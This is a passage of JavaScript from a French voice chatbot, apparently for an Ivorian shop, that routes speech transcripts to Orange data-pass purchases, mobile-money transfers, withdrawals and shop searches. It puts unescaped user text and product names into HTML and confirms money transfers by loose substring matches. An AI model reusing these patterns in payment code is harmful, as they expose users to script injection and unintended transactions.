            ) {
              ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 600") ||
              final_transcript.toLowerCase().includes("pass jour 600") ||
              final_transcript.toLowerCase().includes("passe jour 600")
            ) {
              ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1200")
            ) {
              ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1500")
            ) {
              ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 2.500")
            ) {
              ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe-moi 5000")
            ) {
              ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
            } else if (
              final_transcript.toLowerCase().includes("pass orange") ||
              final_transcript.toLowerCase().includes("passe orange")
            ) {
              ajax_get_pass_orange();
            } else if (final_transcript.toLowerCase().includes("sms orange")) {
              ajax_get_sms_orange();
            } else if (
              final_transcript.toLowerCase().includes("promo") ||
              final_transcript.toLowerCase().includes("promotion") ||
              final_transcript.toLowerCase().includes("promotions")
            ) {
              if (
                final_transcript.toLowerCase().split(" ").slice(1).length == 0
              ) {
                // ajax_get_promo_categories_orange('');
                ajax_get_promo_messages_orange("");
              } else {
                // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
                ajax_get_promo_messages_orange(
                  final_transcript.toLowerCase().split(" ").slice(1).join(" ")
                );
              }
            } else if (final_transcript.toLowerCase().includes("alarme")) {
              getAlarmModal();
            } else if (final_transcript.toLowerCase().includes("appeler")) {
              var query = JSON.stringify({
                intent: final_transcript,
                action: "appeler",
                name: final_transcript.slice(16),
              });
              window.ReactNativeWebView.postMessage(query);
            } else if (
              final_transcript.toLowerCase().includes("contrôler ma maison")
            ) {
              reponsebot(
                "Ouverture du service domotique",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/iot/controller`);
              }, 3000);
            } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
              reponsebotnovoice(
                "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/open-bon-citoyen-9`);
              }, 20000);
            } else if (final_transcript.toLowerCase().includes("bon mari")) {
              reponsebotnovoice(
                "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/etre-un-bon-mari-13`);
              }, 20000);
            } else {
              ajax_send_rasa_reco(linebreak(final_transcript));
            }
          }
        } else {
          get_intention_elearning_search(data_to_send);
        }
      } else {
        reponsebot(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          ),
          "fr"
        );
      }
    } catch (error) {
      if (search_elearning == false) {
        for (let index = 0; index < local_languages.length; index++) {
          const element = local_languages[index];
          if (final_transcript.toLowerCase().includes(element)) {
            var audio = new Audio(
              `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
            );
            audio.play();
          }
        }

        for (
          let findex = 0;
          findex < Object.keys(specific_app_services).length;
          findex++
        ) {
          const element = Object.keys(specific_app_services)[findex];
          if (final_transcript.toLowerCase() == element) {
            loop = true;
            try {
              var query = JSON.stringify({
                intent: final_transcript,
                name: element,
              });
              window.ReactNativeWebView.postMessage(query);
            } catch (error) {
              window.open(specific_app_services[element], "_blank");
            }
          }
        }

        if (!loop) {
          if (
            specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
          ) {
            ajax_who_are_you(linebreak("Que sais-tu faire ?"));
          } else if (
            final_transcript.toLowerCase() == "Oui" ||
            final_transcript.toLowerCase() == "oui" ||
            final_transcript.includes("Yes") ||
            final_transcript.includes("yes") ||
            final_transcript.toLowerCase().includes("oui") ||
            final_transcript.toLowerCase().includes("Oui") ||
            final_transcript == "Oum ba fɛ" ||
            final_transcript.includes("Oum ba fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              // $('#TCModal').modal('show');
              if (localStorage.getItem("service") == "direct_transfert") {
                send_money_to_num(sessionStorage.getItem("amount"));
              } else {
                send_money(
                  sessionStorage.getItem("receiver"),
                  sessionStorage.getItem("amount")
                );
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              // make_withdraw(sessionStorage.getItem('amount'));
              // console.log(localStorage.getItem('payment_method'))
              if (localStorage.getItem("payment_method") == "gsm") {
                make_deposit(sessionStorage.getItem("amount"));
              } else if (localStorage.getItem("payment_method") == "wave") {
                ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              // $('#TCModal').modal('show');
              send_credits(sessionStorage.getItem("amount"));
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              // $('#TCModal').modal('show');
              make_withdraw(sessionStorage.getItem("amount"));
            }
          } else if (
            final_transcript == "Non" ||
            final_transcript == "No" ||
            final_transcript.includes("Non") ||
            final_transcript.includes("No") ||
            final_transcript == "Oum ta fɛ" ||
            final_transcript.includes("Oum ta fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              reponsebot(
                {
                  sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                  var: [],
                },
                localStorage.getItem("foreign_lang")
              );
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              reponsebot(
                { sentence: `D'accord. J'annule le retrait.`, var: [] },
                localStorage.getItem("foreign_lang")
              );
              localStorage.removeItem("phone_number");
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("authentifier") ||
            final_transcript.toLowerCase().includes("montanti fier") ||
            final_transcript.toLowerCase().includes("inscrire")
          ) {
            ajax_authentication();
          } else if (
            final_transcript.toLowerCase().includes("vente") ||
            final_transcript.toLowerCase().includes("ventes")
          ) {
            setTimeout(function () {
              window.location.replace(`/my/orders`);
            }, 3000);
          } else if (
            final_transcript.toLowerCase().includes("horaire") ||
            final_transcript.toLowerCase().includes("horaires")
          ) {
            ajax_get_shop_hours();
          } else if (
            final_transcript.toLowerCase() == "payer" ||
            final_transcript.toLowerCase() == "je veux payer"
          ) {
            ajax_buy_product_by_voice();
          } else if (
            final_transcript.toLowerCase() == "payer plus tard" ||
            final_transcript.toLowerCase() == "je veux payer plus tard"
          ) {
            ajax_buy_product_by_voice_and_pay_later();
          } else if (
            final_transcript.toLowerCase().includes("je veux vendre") ||
            final_transcript.toLowerCase().includes("vendre") ||
            final_transcript.toLowerCase().includes(" want to sell") ||
            final_transcript.toLowerCase().includes("sell")
          ) {
            if (localStorage.getItem("foreign_lang") === "Anglais") {
              reponsebot(`Opening of the store`, "Anglais");
            } else {
              reponsebot(`Ouverture du point de vente`, "Français");
            }
            setTimeout(function () {
              // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
              window.location.href = `/pos/ui`;
            }, 4000);
          } else if (
            final_transcript.toLowerCase().includes("boutique") ||
            final_transcript.toLowerCase().includes("store") ||
            final_transcript.toLowerCase().includes("Store") ||
            final_transcript.toLowerCase().includes("restaurant")
          ) {
            get_intention(final_transcript);
          } else if (
            final_transcript.toLowerCase().includes("déconnecter") ||
            final_transcript.toLowerCase().includes("déconnecte")
          ) {
            window.location.href = "/web/session/logout?redirect=/web/login";
          } else if (
            final_transcript.toLowerCase().includes("configurer") ||
            final_transcript.toLowerCase().includes("enregistrer")
          ) {
            ajax_registration();
          } else if (
            final_transcript.toLowerCase().includes("solde") &&
            !final_transcript.toLowerCase().includes("orange")
          ) {
            ajax_wallet_amount();
          } else if (
            final_transcript.toLowerCase().includes("je veux un") ||
            final_transcript.toLowerCase().includes("je veux une") ||
            final_transcript.toLowerCase().includes("je veux des") ||
            final_transcript.toLowerCase().includes("je veux du") ||
            final_transcript.toLowerCase().includes("je veux de")
          ) {
            if (
              final_transcript.includes("pass international") ||
              final_transcript.includes("Pass international")
            ) {
              window.location.href =
                "https://openmoise.ci/shop/pass-international-66248#attr=";
            } else {
              var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
              reponsebot(
                `Recherche de ${final_transcript.slice(11)} en cours`,
                "Français"
              );
              if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                if (final_transcript.includes("de moins de")) {
                  url += `&min_price=0&max_price=${String(
                    final_transcript
                  ).replace(/[^\d.]/g, "")}`;
                } else if (final_transcript.includes("de plus de")) {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=10000000000000000`;
                } else {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}`;
                }
              }
              setTimeout(function () {
                window.location.href = `/chatbot/search?sentence=${final_transcript
                  .split(" ")
                  .join("+")}`;
              }, 4000);
            }
            scrold();
          } else if (
            final_transcript.includes("Je cherche un") ||
            final_transcript.includes("Je cherche une") ||
            final_transcript.includes("Je cherche des") ||
            final_transcript.includes("Je cherche du") ||
            final_transcript.includes("Je cherche de")
          ) {
            reponsebot(
              `Recherche de ${final_transcript.slice(14)} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.replace(
                `https://openmoise.ci/shop/?search=${final_transcript.slice(
                  14
                )}`
              );
            }, 4000);
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_get_trip();
            }
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_cancel_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_cancel_trip();
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("je vais au") ||
            final_transcript.toLowerCase().includes("je vais à") ||
            final_transcript.toLowerCase().includes("je vais chez")
          ) {
            var url = `/trips?destination=${encodeURI(
              final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()
            )}`;
            reponsebot(
              `Recherche de courses vers ${final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.href = url;
            }, 4000);
            scrold();
          } else if (final_transcript.toLowerCase().includes("solde orange")) {
            ajax_get_balance_orange();
          } else if (
            final_transcript.toLowerCase().includes("conso orange") ||
            final_transcript.toLowerCase().includes("consommation orange")
          ) {
            ajax_get_conso_orange();
          } else if (
            final_transcript.toLowerCase().includes("passe nuit") ||
            final_transcript.toLowerCase().includes("pass nuit")
          ) {
            ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 100") ||
            final_transcript.toLowerCase().includes("pass jour 100") ||
            final_transcript.toLowerCase().includes("passe jour 100")
          ) {
            ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 200") ||
            final_transcript.toLowerCase().includes("pass jour 200") ||
            final_transcript.toLowerCase().includes("passe jour 200")
          ) {
            ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 500") ||
            final_transcript.toLowerCase().includes("pass jour 500") ||
            final_transcript.toLowerCase().includes("passe jour 500")
          ) {
            ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 600") ||
            final_transcript.toLowerCase().includes("pass jour 600") ||
            final_transcript.toLowerCase().includes("passe jour 600")
          ) {
            ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1200")
          ) {
            ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1500")
          ) {
            ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 2.500")
          ) {
            ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe-moi 5000")
          ) {
            ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
          } else if (
            final_transcript.toLowerCase().includes("pass orange") ||
            final_transcript.toLowerCase().includes("passe orange")
          ) {
            ajax_get_pass_orange();
          } else if (final_transcript.toLowerCase().includes("sms orange")) {
            ajax_get_sms_orange();
          } else if (
            final_transcript.toLowerCase().includes("promo") ||
            final_transcript.toLowerCase().includes("promotion") ||
            final_transcript.toLowerCase().includes("promotions")
          ) {
            if (
              final_transcript.toLowerCase().split(" ").slice(1).length == 0
            ) {
              // ajax_get_promo_categories_orange('');
              ajax_get_promo_messages_orange("");
            } else {
              // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
              ajax_get_promo_messages_orange(
                final_transcript.toLowerCase().split(" ").slice(1).join(" ")
              );
            }
          } else if (final_transcript.toLowerCase().includes("alarme")) {
            getAlarmModal();
          } else if (final_transcript.toLowerCase().includes("appeler")) {
            var query = JSON.stringify({
              intent: final_transcript,
              action: "appeler",
              name: final_transcript.slice(16),
            });
            window.ReactNativeWebView.postMessage(query);
          } else if (
            final_transcript.toLowerCase().includes("contrôler ma maison")
          ) {
            reponsebot(
              "Ouverture du service domotique",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/iot/controller`);
            }, 3000);
          } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
            reponsebotnovoice(
              "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/open-bon-citoyen-9`);
            }, 20000);
          } else if (final_transcript.toLowerCase().includes("bon mari")) {
            reponsebotnovoice(
              "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/etre-un-bon-mari-13`);
            }, 20000);
          }
          
          
          else {


        
              var value = {
                jsonrpc: "2.0",
                params: {
                  sentence: final_transcript.toLowerCase(),
                },
              };
              $.ajax({
                url: "/checkMessage",
                data: JSON.stringify(value),
                type: "POST",
                contentType: "application/json",
                dataType: "json",
                success: function (data) {


                  console.log(data.result)

                  try {
                    response = data.result.statut;
                  if (response ==200 ) {

                    reponsebot(data.result.response, localStorage.getItem("foreign_lang"));

                    var cariteml=``

                    for (const product of data.result.matching_products) {
                      cariteml+=`
                        <div class="chat-bot-item">
                            <div>
                    
                              <img alt="product" src="https://openmoise.ci/web/image/product.product/${product.id}/image_1920" style="width: 110px; height:110px;"/>
                            
                            </div>
                            <div>
                              <p class="mb-0">${product.name}</p>
                              <p class="mb-0">${product.prix} Francs</p>
                            
                            </div>
                        
                          </div> 
                      
                        `

                    }

                    


                   
                      const newCarousel = document.createElement('div');
                      newCarousel.classList.add('chat-bot-carousel-container');
                      newCarousel.innerHTML = ` 
                      <div>
                        <div class="chat-bot-carousel-slide">
                        
                          ${cariteml}
                          
                        
                        </div>
                      </div>
                        
                      `;

                      $(".chat-body-rasa").append(newCarousel);
                      // document.body.appendChild(newCarousel);
                      initializeCarousel(newCarousel);
                   

                  } else {
                    console.log("errrrr")
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  } catch (error) {
                    console.log("errr")
                    console.log(error)
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  
                },
                error: function (jqXHR, textStatus, errorThrown) {
                  // Handle the error
                  console.error('Error from server: ' + textStatus + ', ' + errorThrown);
                  // You can also log the entire jqXHR object for debugging
                  console.log(jqXHR);
                  // Implement any fallback logic here
                  console.log("errr")
                  ajax_send_rasa_reco(linebreak(final_transcript));
              }
                
              });
            

            


           
          }
        }
      } else {
        get_intention_elearning_search(data_to_send);
      }
    }
  }
}





async function makeAction(final_transcript) {
  data_to_send = final_transcript;
  var iframeUrl = new URL(location.href);
  previous_message = document.getElementsByClassName("chat-bubble me");
  if (final_transcript.toLowerCase() == "je veux la boutique du nord") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase() == "je veux la boutique dino") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase().includes("move")) {
    final_transcript = final_transcript
      .replace("move", "moov")
      .replace("Move", "Moov");
  } else if (final_transcript.toLowerCase().includes("mouv'")) {
    final_transcript = final_transcript
      .replace("mouv'", "moov")
      .replace("Mouv'", "Moov");
  }
  var loop = false;
  if (previous_message.length > 0) {
    if (
      data_to_send != previous_message[previous_message.length - 1].outerText
    ) {
      if (iframeUrl.searchParams.get("token")) {
        var sendtmpl =
          '<div class="chat-bubble me">' +
          linebreak(final_transcript) +
          "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
        executeServerAction(
          final_transcript,
          iframeUrl.searchParams.get("token")
        );
      } else {
        pre_nlu_process(loop, search_elearning, final_transcript);
      }
    }
  } else {
    if (iframeUrl.searchParams.get("token")) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");
      executeServerAction(
        final_transcript,
        iframeUrl.searchParams.get("token")
      );
    } else {
      pre_nlu_process(loop, search_elearning, final_transcript);
    }
  }
}

// function ajax_validate_wallet_transaction(transaction_code){
// 	if (transaction_code != ''){
// 		var transaction_code_data = {
// 			"params": {
// 				"transaction_code": transaction_code
// 			}
// 		}
// 		$.ajax({
// 			url: '/check_user_transaction_code',
// 			type: "POST",
// 			dataType: "json",
// 			contentType: "application/json",
// 			data: JSON.stringify(transaction_code_data),
// 			success: function (data) {
// 				$('#TCModal').modal('hide');
// 				console.log(data);
// 				response = data.result;
// 				if (response.status == 200){
// 					if (localStorage.getItem('last_voice_message').includes('Voulez-vous envoyer') || localStorage.getItem('last_voice_message').includes('i be na dasi')){
// 						send_money(sessionStorage.getItem('receiver'), sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('pour votre achat de crédit') || localStorage.getItem('last_voice_message').includes('an be na dasi')){
// 						send_credits(sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('Voulez-vous retirer')){
// 						// make_deposit(sessionStorage.getItem('amount'));
// 						make_withdraw(sessionStorage.getItem('amount'));
// 					}
// 				} else if (response.status == 500) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction non défini. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction non défini. J'annule l'opération.`)
// 					}
// 				} else if ((response.status == 401)) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction incorrect. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction incorrect. J'annule l'opération.`)
// 					}
// 				}
// 			}
// 		});
// 	}
// };

function getAlarmModal() {
  reponsebot("Pour quelle heure?", localStorage.getItem("foreign_lang"));
  $("#alarmModal").modal("show");
}

function createAlarm() {
  var time = document.getElementsByClassName(
    "form-control datetimepicker-input"
  )[0].value;
  try {
    window.ReactNativeWebView.postMessage(
      JSON.stringify({
        intent: "créer une alarme",
        action: "alarme",
        time: time,
      })
    );
  } catch (error) {
    // console.log('You have to be on the mobile app!!!');
    reponsebot(
      "Vous pouvez le faire depuis l'application mobile😁!",
      localStorage.getItem("foreign_lang")
    );
  }
}

function startFrenchReco() {
  if (!("webkitSpeechRecognition" in window)) {
    document.getElementsByClassName("container mt-3")[0].style =
      "display: block !important;";
    $(".chatbot-toast").toast({ animation: true, autohide: true, delay: 3000 });
    $(".chatbot-toast").toast("show");
    setTimeout(function () {
      document.getElementsByClassName("container mt-3")[0].style =
        "display: none !important;";
    }, 3000);
  } else {
    chatbotAppFileRecognition.onstart = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
      recordButtonImage.style =
        "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
    };

    chatbotAppFileRecognition.onerror = function (event) {
      if (event.error == "no-speech") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "audio-capture") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "not-allowed") {
        if (event.timeStamp - start_timestamp < 100) {
          // // // console.log(event.error)
        } else {
          // // // console.log(event.error)
        }
        ignore_onend = true;
      }
    };

    chatbotAppFileRecognition.onend = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
      document.getElementById("input-chat").placeholder =
        "Entrez votre message ou parlez...";
      recognizing = false;
      if (ignore_onend) {
        return;
      }

      if (!final_transcript) {
        return;
      }

      if (window.getSelection) {
        window.getSelection().removeAllRanges();
        var range = document.createRange();
        range.selectNode(document.getElementById("final_span"));
        window.getSelection().addRange(range);
      }
    };

    chatbotAppFileRecognition.onresult = function (event) {
      var interim_transcript = "";
      var final_transcript = "";
      for (var i = event.resultIndex; i < event.results.length; ++i) {
        if (event.results[i].isFinal) {
          final_transcript = event.results[i][0].transcript;
        } else {
          interim_transcript += event.results[i][0].transcript;
        }
      }
      final_transcript = capitalize(final_transcript);

      if (final_transcript.toLowerCase().includes("o'tacos")) {
        final_transcript = capitalize(
          final_transcript.replace("o'tacos", "o'takkos")
        );
      }

      if (final_transcript.toLowerCase().includes("miles")) {
        final_transcript = final_transcript.replace(" miles", ".000");
      }

      final_span.innerHTML = linebreak(final_transcript);
      interim_span.innerHTML = linebreak(interim_transcript);

      stopButton.style = "display: none;";
      recordButtonImage.style =
        "display: block; position: relative; bottom: 5px; left: 5px;";
      if (final_transcript != "") {
        // if (final_transcript.toLowerCase().includes("bonjour") || final_transcript.toLowerCase().includes("bonsoir") || final_transcript.toLowerCase().includes("salut") || final_transcript.toLowerCase().includes("salutations") || final_transcript.toLowerCase().includes("coucou") || final_transcript.toLowerCase().includes("salutation") || final_transcript.toLowerCase().includes("que sais-tu faire") || final_transcript.toLowerCase().includes("tu sais faire quoi") || final_transcript.toLowerCase().includes("qu'est-ce que tu sais faire") || final_transcript.toLowerCase().includes("à quoi tu sers") || final_transcript.toLowerCase().includes("tu sers à quoi") || final_transcript.toLowerCase().includes("tu fais quoi") || final_transcript.toLowerCase().includes("abonner") || final_transcript.toLowerCase().includes("abonnement")){
        // 	makeAction(final_transcript);
        // } else {
        // 	ajax_check_subscription(final_transcript);
        // }
        makeAction(final_transcript);
      }
    };
  }
}

function executeServerAction(command, apiKey) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
      api_key: apiKey,
    },
  };
  $.ajax({
    url: "/execute_server_action",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(response, "fr");
    },
  });
}

function ajax_subscribe() {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/subscribe",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(response);
      reponsebot(response.message, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_check_subscription(text) {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/check/subscription",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (!response) {
        reponsebot(
          "Votre abonnement n'est pas actif. Veuillez le renouveler en disant la phrase suivante:",
          localStorage.getItem("foreign_lang")
        );
        reponsebotnovoice("<b>Je veux m'abonner.</b>");
        // setTimeout(function () {
        // 	window.location.replace('/shop/abonnement-voix-72165#attr=');
        // }, 3000);
      } else {
        makeAction(text);
      }
    },
  });
}

function setTotal(value) {
  var min_value = 0;
  if (localStorage.getItem("service") == "transfert") {
    min_value = 200;
  } else {
    min_value = 100;
  }
  if (!isNaN(value) && value != null && value != "" && value >= min_value) {
    // document.getElementsByClassName('total')[0].innerText = value;
    document.getElementsByClassName("total_money")[0].innerText = value;
